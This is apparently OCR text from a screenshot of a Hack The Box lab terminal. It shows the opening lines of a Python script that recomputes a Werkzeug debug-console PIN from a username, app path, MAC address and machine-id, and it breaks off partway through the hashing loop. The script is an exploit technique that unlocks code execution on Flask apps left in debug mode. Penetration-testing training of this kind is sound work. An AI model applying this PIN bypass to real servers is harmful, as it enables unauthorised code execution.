 usr@TheThird: ~/Desktop/HTB/CPTS-Final/FH_NIX01/werkzeug-debug-console-bypass
File Actions Edit View Help
GNU nano 7.2 werkzeug-pin-bypass.py
#!/bin/python3
import hashlib
from itertools import chain
probably_public_bits = [
'srvadm', # username
'flask.app', # modname
'Flask',
'/usr/local/lib/python3.8/dist-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'256544253873122', # str(uuid.getnode()), /sys/class/net/ens33/address
# Machine Id: /etc/machine-id + /proc/sys/kernel/random/boot_id + /proc/self/cgroup
'49967d13a6e2400c9aa2ce8a2a217dbe'
]
h = hashlib.sha1() # Newer versions of Werkzeug use SHA1 instead of MD5
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue